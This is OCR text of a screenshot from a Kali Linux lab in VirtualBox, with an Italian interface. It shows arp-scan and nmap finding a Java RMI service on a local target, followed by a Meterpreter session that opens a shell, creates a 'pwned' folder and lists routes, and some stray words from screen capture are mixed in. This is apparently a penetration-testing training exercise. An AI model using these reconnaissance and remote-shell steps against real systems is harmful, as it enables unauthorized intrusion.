 KALI [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
9:50
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
backdoor...
Interface 2
File system
Name : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe17:4963
IPv6 Netmask : ::
meterpreter > shell
Process 1 created.
Channel 1 created.
mkdir pwned
codice
ls
pwned
vulnerable
^C
Terminate channel 1? [y/N] y
meterpreter > route
IPv4 network routes
Subnet Netmask Gateway Metric Interface
photo
127.0.0.1 255.0.0.0 0.0.0.0
192.168.11.112 255.255.255.0 0.0.0.0
IPv6 network routes
hash.txt
Subnet Netmask Gateway Metric Interface
::1 :: ::
fe80::a00:27ff:fe17:4963 :: ::
meterpreter >
┌──(kali㉿kali)-[~]
└─$ sudo arp-scan -l
[sudo] password di kali:
Interface: eth0, type: EN10MB, MAC: 08:00:27:35:53:70, IPv4: 192.168.11.111
WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied
WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.11.112 08:00:27:17:49:63 (Unknown)
1 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.911 seconds (133.96 hosts/sec). 1 r
esponded
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sV -p 1099 192.168.11.112
[sudo] password di kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-20 09:46 CET
Nmap scan report for 192.168.11.112
Host is up (0.0015s latency).
PORT STATE SERVICE VERSION
1099/tcp open java-rmi GNU Classpath grmiregistry
MAC Address: 08:00:27:17:49:63 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.o
rg/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.50 seconds
┌──(kali㉿kali)-[~]
└─$
CTRL (DESTRA)